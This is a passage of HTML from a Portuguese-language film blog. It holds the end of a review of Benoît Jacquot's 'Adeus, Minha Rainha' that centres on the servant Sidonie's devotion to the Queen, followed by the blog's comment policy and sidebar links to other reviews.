como quem foi Sidonie e suas reais intenções de inabalável devoção.</span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ4XSBR-Ce6EYmoI_Pw3_DqwTIf3oy-wyjCdwSgeMqxZvx0FgIcRkQMJJECJCcc-FgUPjEU2JpauTHH3dnj92SNrVpMmbrfVptH06bLcLAATIq5GFcnlSz73tgkKKmui6kUCOKLu2j2NxA/s1600/benoit-jacquot-adeus-minha-rainha.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ4XSBR-Ce6EYmoI_Pw3_DqwTIf3oy-wyjCdwSgeMqxZvx0FgIcRkQMJJECJCcc-FgUPjEU2JpauTHH3dnj92SNrVpMmbrfVptH06bLcLAATIq5GFcnlSz73tgkKKmui6kUCOKLu2j2NxA/s400/benoit-jacquot-adeus-minha-rainha.jpg" width="400" /></a></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;">Ao ser o filme que abriu o último&nbsp;<i>Festival de Berlim</i>, ter ótimas atrizes, primorosa direção de Arte e bonito figurino, é evidente que era esperado mais deste roteiro para compor um inesquecível drama histórico. O filme escolhe os bastidores de uma pré-revolução, que é a dimensão histórico social, mas não a explora de forma tradicional e plenamente, o que provoca um sentimento de que faltou acontecimentos catalisadores no filme. O longa somente gera o contexto e a tensão para enfocar &nbsp;as personagens femininas, suas emoções e escolhas. Se por um lado, tal escolha faz com que&nbsp;</span><span style="font-family: Verdana, sans-serif;">questões mais históricas não sejam exploradas, como por exemplo, a rebeldia de uma Revolução, suas ações e desdobramentos, por outro lado, como Cinema, ele gera um olhar bem mais interessante sob o aspecto inovador: o da criada de uma Rainha e seu dedicado Amor, sem julgamentos, somente a entrega genuína. A &nbsp;personagem feminina de Sidonie é bem construída para conceber esse tipo de olhar e é o fator principal que deve ser considerado para &nbsp;analisar e valorizar este longa. Mesmo em sua aura de mistério, há momentos específicos &nbsp;que evidenciam claramente como Sidonie , mesmo em sua aparente maturidade e força de carater, era muito leal à Rainha. Ela era tão empenhada a ponto de fazer questão de não ser reconhecida e de não acusar as reais facetas políticas e pessoais de sua Rainha, assim como estava ali tão disponível que não buscava um romance ou &nbsp;um homem para satisfazê-la afetivo e sexualmente, nem desenvolver suas amizades com outras criadas e, muito menos, fugir para bem longe . É um filme que fala sobre amor, auto sacrifício e renúncia de uma criada e, portanto, merece seus méritos na compreensão das variadas dimensões do que é o Amor e como ele é capaz de nos exaltar e nos humilhar.</span></div>
<br />
</div>
<div class='clear'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>

          1 comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Caro(a) leitor(a)<br /><br />Obrigada por seu interesse em comentar no MaDame Lumière. Sua participação é essencial para trocarmos percepções sobre a fascinante Sétima Arte.<br /><br />Este é um espaço democrático e aberto ao diálogo. Você é livre para elogiar, criticar e compartilhar opiniões sobre cinema e audiovisual.<br /><br />Não serão aprovados comentários com insultos, difamações, ataques pessoais, linguagem ofensiva, conteúdo racista, obsceno, propagandista ou persecutório, seja à autora ou aos demais leitores.<br /><br />Discordar faz parte do debate, desde que com respeito. Opiniões diferentes são bem-vindas e enriquecem a conversa.<br /><br />Saudações cinéfilas<br /><br />Cristiane Costa, MaDame Lumière<br /><br /></p>
<a href='https://www.blogger.com/comment/frame/7405251922824892195?po=2148796646212148527&hl=pt-BR&saa=85391&origin=https://madamelumiere.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://madamelumiere.blogspot.com/search?updated-max=2014-02-19T08:41:00-03:00&amp;max-results=3&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Postagens mais recentes'>Postagens mais recentes</a>
</span>
<a class='home-link' href='https://madamelumiere.blogspot.com/'>Página inicial</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://madamelumiere.blogspot.com/search?updated-max=2013-05-04T13:56:00-03:00&amp;max-results=3' id='Blog1_blog-pager-older-link' title='Postagens mais antigas'>Postagens mais antigas</a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://madamelumiere.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comentários (Atom)</a>
</div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Pesquisar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://madamelumiere.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Críticas mais Visitadas (Última Semana)</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://madamelumiere.blogspot.com/2025/10/madame-lumiere-luz-da-palavra-que.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/Cinema%20MaDame%20Lumi%C3%A8re.png'/>
</a>
</div>
<div class='item-title'><a href='https://madamelumiere.blogspot.com/2025/10/madame-lumiere-luz-da-palavra-que.html'>MaDame Lumière: A Luz da Palavra que Resiste</a></div>
<div class='item-snippet'>&#160; Por&#160; Cristiane Costa , &#160;Editora e blogueira crítica de Cinema, e specialista em Comunicação Estive ausente por um período de lutos que era...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://madamelumiere.blogspot.com/2025/11/madame-loves-10-comedias-romanticas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZh26kHNmXMD5rISL8j-M_4wQw0wL2lCx93hCrSG07IznealItNAqEilppMqU2jpH_hCLbQPB6WJfNP7ozzIunImo4KKy9l-051E3wXvckZ_qbm7niSxkHhJnYa_3t4NIjAz2mozucP9BzXB8HCVn0JWNfAWeSkzG4KRadxG7aEvhJuGt_MBTKGBXrkjU/w72-h72-p-k-no-nu/Post%20Instagram%20Dicas%20de%20Cinema%20Moderno%20Rom%C3%A2ntico%20Dourado%20e%20Cinza.png'/>
</a>
</div>
<div class='item-title'><a href='https://madamelumiere.blogspot.com/2025/11/madame-loves-10-comedias-romanticas.html'>MaDame Loves: 10 Comédias Românticas Adoráveis</a></div>
<div class='item-snippet'>Por&#160; Cristiane Costa , &#160;Editora e blogueira crítica de Cinema, e specialista em Comunicação  Há comédias românticas que são como amigos anti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://madamelumiere.blogspot.com/2025/11/lar-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfhIkdZsXEjK9dNLljTqbGobbZUAXN5DJokYaib2UE_ypw-LzcUlg821RkvmKJyNaNjLR8kgJMUAVto0BmxZI7CjWU_0KzBC8KHIcTK6HhpmI_HhF7kfO9v0L4FqLtMkxPyBhJ7Za-nG7o-SAl81_nv-7_3EqrhbN51tU7xh-QiAHMHD5gHau51ArdR0E/w72-h72-p-k-no-nu/%5Bcartaz%20oficial%5D%20Lar.png'/>
</a>
</div>
<div class='item-title'><a href='https://madamelumiere.blogspot.com/2025/11/lar-2025.html'>LAR (2025)</a></div>
<div class='item-snippet'>&#160; #Documentário #DramaSocial #CinemaBrasileiro #EmbaubaFilmes #Família #Adoção # LGBTIAPN+ #Lançamentos&#160; Estreia nos Cinemas 13&#160; de Novembro...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://madamelumiere.blogspot.com/2010/01/obsessiva-obsessed-2009.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMrH2sBJ8y92zjrUkt3M-5AyrlQqlfNOF2BE14r8NeDJudyqfXgqZxzyebK0IiG3IhFZhW17jT0_v90YIj5znVOSJmAkXkPyeQ0I4ApB6MTB1VHi7XwA3RAvFiSidMh7zRbAz54eIBo7gK/w72-h72-p-k-no-nu/obsessed+-+obsessiva2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://madamelumiere.blogspot.com/2010/01/obsessiva-obsessed-2009.html'>Obsessiva (Obsessed) - 2009</a></div>
<div class='item-snippet'>Obsessiva  é o suspense estrelado pela máquina de fazer dinheiro, a cantora Beyoncé Knowles , em uma boa atuação fora do seu lugar comum. Ne...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://madamelumiere.blogspot.com/2025/11/babygirl-2024.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuAGQVokKUh1FMZ5ee55NoMoQoAkQNQZjhlsvQkqk3hF0qrXXlQqg100xj71dXTuu-mMbZclto2uwUJJdv2G0CtmKeJoQbU_YNoTd4LNJrbUSl3-TeWuTdcmrrIiXAerkvBI51e1BrsVOfAeStl__5RV13-y711HwnX__ksJUUawnh82JnDHAw78fwvkg/w72-h72-p-k-no-nu/babygirl-nicole-kidman-filme-%20streaming%20-%20cinema%20madaem%20lumiere%20poster.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://madamelumiere.blogspot.com/2025/11/babygirl-2024.html'>Babygirl (2024)</a></div>
<div class='item-snippet'>&#160; #Drama #Erotismo #NicoleKidman #Poder #DicasdeStreaming #PrimeVideo #CinemaAmericano #CinemaEuropeu #CinemaHolandês #MulheresnaDireção Por...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://madamelumiere.blogspot.com/2025/11/dollhouse-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgylUxi1sfNl4OjpOwBFKYTVEudJFpSqU8MfJa4i0zzw2Ga0euVX_-9c9mtyAC6ymbhZjDmlq3e3bXUCwaN3KMl1FQ3156_hwRdq9m0qqdwuv1Qyt2Bv1F1GWNwPwWKsUSmXbhssgbGTLbzKrSn86VK8Aek_816wZS1miRggtmH2DeaIhSvcslSJVElhmU/w72-h72-p-k-no-nu/V6_POSTER_BR_DOLL-HOUSE%20(1).png'/>
</a>
</div>
<div class='item-title'><a href='https://madamelumiere.blogspot.com/2025/11/dollhouse-2025.html'>Dollhouse (2025)</a></div>
<div class='item-snippet'>&#160; #Drama #Terror #Horror #JHorror #Trauma #Culpa #Luto #Maternidade #CinemaAsiático #CinemaJaponês #SatoCompany #Lançamentos Estreia nos Cin...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://madamelumiere.blogspot.com/2011/03/bruna-surfistinha-2011.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgRA68eHT3fkDwOV4yLvcmVLaCRF0VQCCx1q7diRbaqXWu7KEnA0iBSSrUmb87D25v7Yqe_VD8gG7KcsY8bBrTHISvbN2-MdmLnJpABm32hmFF1mYSchIwYYrnPjgexOKAkiCmg1sYlYM9/w72-h72-p-k-no-nu/Bruna-Surfistinha-Poster-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://madamelumiere.blogspot.com/2011/03/bruna-surfistinha-2011.html'>Bruna Surfistinha (2011)</a></div>
<div class='item-snippet'>Bruna Surfistinha , primeiro longa-metragem de Marcus Baldini  , é um dos atuais líderes de bilheteria no Cinema Nacional e é a cinebiografi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://madamelumiere.blogspot.com/2020/10/instinto-instinct-2019.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxDdAJ0jnDgcF12KRHoXY-6CpZ-hHarYrRTWoi8_wRfgmwJRLsOtwGs23ZWCZbAJZPWYAw2iRPDaPjLm8Zb9jjEcCLBT_AJH6fSrH0ZQdwHnXMyaet2UOO-sYKLE2JpLqcWYqIEb2lRTU/w72-h72-p-k-no-nu/Poster-Instinto_Media.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://madamelumiere.blogspot.com/2020/10/instinto-instinct-2019.html'>Instinto (Instinct, 2019)</a></div>
<div class='item-snippet'>&#160; Lançamento @A2Filmes  na retomada do Cinema nas salas #Thriller #MulheresnaDireção&#160; #CinemaHolandês Por&#160; Cristiane Costa , &#160;Editora e blog...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://madamelumiere.blogspot.com/2025/11/males-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5faEQOsDuaiLL33dhiMiQOEFz2TX0plb9dhnNcRq_KBirL5r3Z9NdycpahBPvciSHq9qCK5bg8r2P6e9jaSg9bENLnJ3tmV77ZTw5BMDgei7HErP_aPUbAxON7q9gAju0GcJRF6K0E5H2ARs4o_750FeEt6M62LA5FUNGn0bi-nU7TOA6mB7Xf3MSSFQ/w72-h72-p-k-no-nu/males%20-%20cinema%20brasileiro%20-%20levante%20mal%C3%AAs%20-%20Antonio%20pitanga%20imovision.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://madamelumiere.blogspot.com/2025/11/males-2025.html'>Malês (2025)</a></div>
<div class='item-snippet'>&#160; Em exibição nos Cinemas&#160; #Dramahistórico #História #Guerra #LevanteMalêsnosCinemas #Épico&#160; #CinemaBrasileiro #AntonioPitanga #Coragem #Lib...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://madamelumiere.blogspot.com/2025/10/ruidos-noise-2024.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpLnofOwSit-U6DUI4pEUqpUzYiFZmBWFmGzyGHFKL2R_gEr-HknrF7puzIhg32Hqa58nXnQDjKLNbnZt8TZ05RJ8DnBPuWmaJSGRDVrxpBy4JVQ30greHmJ3um2FGXVZKlx8ZzduJO8DELNsvDoKzMLTLfPiqa8Nr8jfRLSF7vQ5HzAw20X-NktHexv0/w72-h72-p-k-no-nu/Noise_Poster_BR-1_medium.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://madamelumiere.blogspot.com/2025/10/ruidos-noise-2024.html'>Ruídos (Noise, 2024)</a></div>
<div class='item-snippet'>&#160; Estreia nos Cinemas - 09 de Outubro. #Terrorpsicológico #Horror #Suspense #CinemaAsiático #CinemaCoreano #Ruidos #RuidosnoCinema #A2filmes...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>O Olhar da Crítica</h2>
<div class='widget-content'>
<img alt='O Olhar da Crítica' height='451' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjpTTCpIYhWzYmixSZMJs63Uc1vjCdCGU8WHbNFwePh589DPtepvFe7L8H0Fi2Guw4w0zQvEKrOvxJbeyWbI1paD4KhcRAcptqiPDOkjXCYyfVUA4PjWx3DWtkeNpwly6_63SsKYhm3lIQ3Ke5gklgsJXaD_6UEZWjszWtzYx4zbzCcVsSDnCBJxKzgnZk=s451' width='451'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<p style="font-weight: bold;"></p>
<ul>
  <li><a href="https://madamelumiere.blogspot.com/2025/11/meu-pior-vizinho-binteumeotneun-sai-my.html">Meu Pior Vizinho </a></li>
  <li><a href=https://madamelumiere.blogspot.com/2025/11/as-provadoras-de-hitler-le.html>As Provadoras de Hitler</a></li>
  <li><a href=https://madamelumiere.blogspot.com/2025/11/madame-cult-o-sobrevivente-running-man.html> O Sobrevivente (1987)</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>Acompanhe o Cinema Italiano</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/search/label/Festival%20Italiano%20BR'>
<img alt='Acompanhe o Cinema Italiano' height='1599' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj1ZI58698GGhVq79eWv1eh7YORAbpxx6HbymflhtWQiCpQ72fk9EduBLqoadxbyR1DLZTv9bSDQ2qpnzdn5iYkOzP5j4Absrsgz01lJARpKi6RltZ7i4tRiHKN86ea1ZD3h2na8BilKC9W4wWz3kgMr11szblt88529LOL9-FOkbscH9e9IAx_oJ4zKZQ=s1599' width='1139'/>
</a>
<br/>
<span class='caption'>Aproveite a programação gratuita até 29 de Novembro de 2025</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Pesquise este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://madamelumiere.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>Prestigie o Cinema Brasileiro</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/11/o-agente-secreto-secret-agent-2025.html'>
<img alt='Prestigie o Cinema Brasileiro' height='798' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi3A2HzQ2XSfzLOuNJRX8ft4MLvW3nn3mCUAXZw1_s0HNqCi3kKu-4ilMYlbCJGhvlvSU6deOR26yZ4MMuq4Em4Q9oqK-lA8908QhR--u6Khyj_w15v57-T-lJd-iwCs5QmThipe6VyGjR0tOxy2emOpmiqrM8mNAdtPeaOEbF4FQLW0JuHTo1X4ldXW9I=s798' width='544'/>
</a>
<br/>
<span class='caption'>Nosso favorito ao Oscar 2026</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>Descobrindo o Cinema Nacional</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/10/o-ultimo-episodio-2025.html'>
<img alt='Descobrindo o Cinema Nacional' height='640' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzgxmOCdeulnq3B8oFbuit1-6JiNXsGhtwPAoYIgD7qGcccpqsey2_faJw9nnEQiVepV2L0GIbj3hk4TYUl1fhmMCuEaQAaeWaiWXs0U04octXSuhzEiID39GFWb5kvEGEUMi1QELUIamt53tVysO6eLX8-TLOzzLO7vn1lM_FTyx4MQPI4IKVx0EhJLU/s640/CARTAZ_OULTIMOEPISO%CC%81DIO-60x90cm.jpg' width='430'/>
</a>
<br/>
<span class='caption'>Se você foi jovem nos anos 80/90, vai amar esse filme!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Doc Incrível : Milton Nascimento</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/03/milton-bituca-nascimento-2024.html'>
<img alt='Doc Incrível : Milton Nascimento' height='640' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjyZYrnBXTS8fOtmOo1nyDggwO2i4xHPhLQG9rS8HS70td3EYomLkANtWwpV5hp9iaQugt4Zt9OyJfl2xpqOVEmjS452vZTACDPwuh_Tvda-DTMIn6uMmRrq4VN_9fGl3BeMARrF0FARhS34lYQ-_em-hLtrLGCYGQxVTQx490HU6ttiCFk45wYqFkjQzg=s640' width='460'/>
</a>
<br/>
<span class='caption'>Indicado ao Grammy Latino 2025</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>Destaque Terror</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/11/dollhouse-2025.html'>
<img alt='Destaque Terror' height='1600' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjzTEhlqPUzzpFDhsI3EiL3ufzOnWMw9ZEY1NnR059AqK_lsmYEgyIioCLqJMP-LgEc1ED0tvvOMiSUKXwbXZVsxMgMotamALvdCQDbTdpIszQ3EfwPo8OPsOgPXvUlE0vL-mOxzKhjv8J4h7djk0MZS2TBLyAzUjX7x-VZuTvjXApPKBATIWSbPkUbEj8=s1600' width='1095'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>Imperdível no Ano #MaDameRecomenda</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/11/uma-batalha-apos-outra-one-battle-after.html'>
<img alt='Imperdível no Ano #MaDameRecomenda' height='658' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiznSvAvZ7UxKqgTo9yl4vqru9euG8DW5UkNlUwUOBDihtT7R2aSS0rTLIiWTV-cZhiQMa4yfD0ARB0IgM6cRLPX4wxAExNGAcrQoYFj7c5jwfxyt-3j665rVUzyJVyTQQu8YwOUh2nkmvwvkKlFQjKtEK0JEPjbyq5sL75kF5nWMk5xcbBGpfBM7OnYUk=s658' width='542'/>
</a>
<br/>
<span class='caption'>Novo filme de PTA, forte para Oscar 2026</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Filmaço: A escolha de novo papa</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/search/label/Mostra%202021'>
<img alt='Filmaço: A escolha de novo papa' height='640' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiZIUdvGTytzJn8VE5rLigffRyg4HPv8EuttQOzJRsoo8dPpefbNvGxfm8hgE9GgCINrVy-jFNnUboeuqJRB7YHVCkQnOYZv38wIe3Z8AqtMeiSBBt7pYpRdCrmQ6Gn6w4fSES-z_Ths4KSxATkINhnbVtu-gDbYLi9KlTtKG1qyQz8ZjJ_93MxkVKax7o=s640' width='436'/>
</a>
<br/>
<span class='caption'>Roteiro adaptado vencedor Oscar 2025</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Cinema Francês</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2021/10/sob-as-escadas-de-paris-sous-les.html'>
<img alt='Cinema Francês' height='1600' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0LJAsigbVPHhdLQyCISXEpxEJQjDjUU6J3GJkZy1Qz-SXjOjtuyHzRpvsqpYkj1jVEZHcbGsps5pKiNLljmc46T_wdcBPPg25t8GL-P9tLAlUnlQ3R6ruqpmlt7lvWVTn4wTz9Qu1vlM/s1600/Poster+Sob+As+Escadas+de+Paris_media.jpg' width='1095'/>
</a>
<br/>
<span class='caption'>Fábula e realidade :  miséria, imigração e esperança nas ruas de Paris</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image12'>
<h2>Cinema Asiático</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/11/meu-pior-vizinho-binteumeotneun-sai-my.html'>
<img alt='Cinema Asiático' height='1600' id='Image12_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj7zeUQJK17CI7yraLcAwqGJSsGPCh4kUBZFVZyj2G5EsA6VTDt9scnDM-2YxhzlVuWuTp5axjaeZSf6nYH9cadCtWvzB7WYz6BHqiLqX4bW7UiaVVLsBtdhs4-Viokio_cscgMce6TUhSDbTj-YVGtssSXIhpOYnb24zsaLMLkpecuPGMxlGOoWJqZERc=s1600' width='1089'/>
</a>
<br/>
<span class='caption'>Uma comédia romântica de excelência</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image13'>
<h2>Cinema Oriente Médio</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/10/mostra-sp-o-bolo-do-presidente-mamlaket.html'>
<img alt='Cinema Oriente Médio' height='640' id='Image13_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhIyc2kR-Z7pVQ7dJ-U9haZLEdJwcIINPfvfDZRuiz_zFE_P0MGGjvtbPXSAr-7zgYMs3bqBErdLkBlLsR8PE1FPK9RfmeGjMrF66R1F8gAc7iO41_KbyzIFpYVMWqWn0BksZPpxmTvSh8LAb4NIlsh5ZSzJGppNlTr-XzgpOdP6kVelwuv1CcuBkCkA7Y=s640' width='512'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image14'>
<h2>Cinema Africano</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/10/mostra-sp-sombra-do-meu-pai-my-fathers.html'>
<img alt='Cinema Africano' height='639' id='Image14_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgc1bB6wvXgGK6QcEvo40o-o41qsOSXQIwgsZM6byCDxuzFtYM0i7bElb-qswFaI6aIezDTl8RiWxNHo4aLhHS_SefBJubrhc1E7OV5RwQ7Y-4apegH2RanqQEc2_4HWVfhDvy9tFcq_-L_wIUVNlvX8jT2uUlF5xWHbs_fg69cbNhm1MFUS_bKuGIbILk=s639' width='452'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Dica de Blockbuster</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2021/10/007-sem-tempo-para-morrer-007-no-time.html'>
<img alt='Dica de Blockbuster' height='1350' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkm_ozPQ2zT5RZf4JSgzzIAkKJZ8C-mRc-uEhHiVCEHvyt4eC1WCH4LslmJUBo-Z6HbsgUn-4eemva4hjyqW0Kxc9CBN3s_v5kN4R4SE6mc_rMiRsuhQl4_2P3cYihAfTrW2dWDCFw1M4/s1350/007+sem+tempo+para+morrer+-+no+time+to+die+madame+lumiere.jpg' width='1080'/>
</a>
<br/>
<span class='caption'>Daniel Craig se despede da franquia 007</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Dica de Streaming</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/11/wicked-parte-1-wicked-2024.html'>
<img alt='Dica de Streaming' height='640' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjJSCYpKv5U956m1aDQNIdsUxoH7WgPZHXWySKw3eMc0Jvcbu_wrjGhS2qjMQ6IhnKNEoufSYM9uAO1sgY_02P5Ew5YX0GzLDPsYzCUnS1YrxSqniKpgjNWkZtaK9I7bnt4XIBR15kb1NHNQm-tQzontYh2ryXu3XJC01olEkc0pMtnQlzjRwye3QOHlKU=s640' width='414'/>
</a>
<br/>
<span class='caption'>Wicked - parte 1 : Encantador!</span>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Filmes por gênero</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/Anima%C3%A7%C3%A3o'>Animação</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/Aventura'>Aventura</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/A%C3%A7%C3%A3o'>Ação</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/Com%C3%A9dia'>Comédia</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/Com%C3%A9dia%20Dram%C3%A1tica'>Comédia Dramática</a>
</li>
<li>
